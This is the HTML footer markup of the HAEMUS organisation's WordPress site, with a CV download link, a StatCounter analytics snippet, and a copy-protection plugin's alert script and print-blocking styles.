<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6971162b69558
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>